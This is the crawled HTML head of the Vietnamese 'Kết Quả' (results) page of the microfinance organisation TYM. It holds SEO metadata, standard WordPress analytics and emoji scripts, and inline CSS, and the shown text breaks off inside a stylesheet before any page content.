

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tymfund.org.vn/ket-qua/
body_size: 16156
content:
<!DOCTYPE html>
<html dir="ltr" lang="vi-VN" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Kết Quả - TYM</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://tymfund.org.vn/en/impact-coverage/" />
<link rel="alternate" hreflang="vi-vn" href="https://tymfund.org.vn/ket-qua/" />
<link rel="alternate" hreflang="x-default" href="https://tymfund.org.vn/ket-qua/" />

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tymfund.org.vn/ket-qua/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="TYM - Bậc thang đi lên của phụ nữ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kết Quả - TYM" />
		<meta property="og:url" content="https://tymfund.org.vn/ket-qua/" />
		<meta property="article:published_time" content="2017-12-21T04:09:48+00:00" />
		<meta property="article:modified_time" content="2025-05-20T09:44:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Kết Quả - TYM" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tymfund.org.vn\/ket-qua\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn#listItem","position":1,"name":"Home","item":"https:\/\/tymfund.org.vn","nextItem":{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn\/ket-qua\/#listItem","name":"K\u1ebft Qu\u1ea3"}},{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn\/ket-qua\/#listItem","position":2,"name":"K\u1ebft Qu\u1ea3","previousItem":{"@type":"ListItem","@id":"https:\/\/tymfund.org.vn#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/tymfund.org.vn\/#organization","name":"TYM","description":"B\u1eadc thang \u0111i l\u00ean c\u1ee7a ph\u1ee5 n\u1eef","url":"https:\/\/tymfund.org.vn\/"},{"@type":"WebPage","@id":"https:\/\/tymfund.org.vn\/ket-qua\/#webpage","url":"https:\/\/tymfund.org.vn\/ket-qua\/","name":"K\u1ebft Qu\u1ea3 - TYM","inLanguage":"vi-VN","isPartOf":{"@id":"https:\/\/tymfund.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/tymfund.org.vn\/ket-qua\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/tymfund.org.vn\/wp-content\/uploads\/2018\/04\/2012-nhiep-anh-nguoi-duc-chup-20-e1524413387175.jpg","@id":"https:\/\/tymfund.org.vn\/ket-qua\/#mainImage","width":4245,"height":1053},"primaryImageOfPage":{"@id":"https:\/\/tymfund.org.vn\/ket-qua\/#mainImage"},"datePublished":"2017-12-21T04:09:48+07:00","dateModified":"2025-05-20T16:44:02+07:00"},{"@type":"WebSite","@id":"https:\/\/tymfund.org.vn\/#website","url":"https:\/\/tymfund.org.vn\/","name":"TYM","description":"B\u1eadc thang \u0111i l\u00ean c\u1ee7a ph\u1ee5 n\u1eef","inLanguage":"vi-VN","publisher":{"@id":"https:\/\/tymfund.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQJBWE1FZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tymfund.org.vn\/ket-qua\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQJBWE1FZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQJBWE1FZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tymfund.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tymfund.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tymfund.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%2C700&#038;subset=vietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='source-css' href='https://tymfund.org.vn/wp-content/themes/tymfund/css/source.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onego-style-css' href='https://tymfund.org.vn/wp-content/themes/tymfund/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='onego-style-inline-css' type='text/css'>
        .tym-actions .item a,
        .socials.boxstyle a > span{
        	color: #000000;
        }
                .tym-actions .item a,
        .socials.boxstyle li a{
        	background: #ffffff;
        }
        
</style>
<link rel='stylesheet' id='onego-responsive-css' href='https://tymfund.org.vn/wp-content/themes/tymfund/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
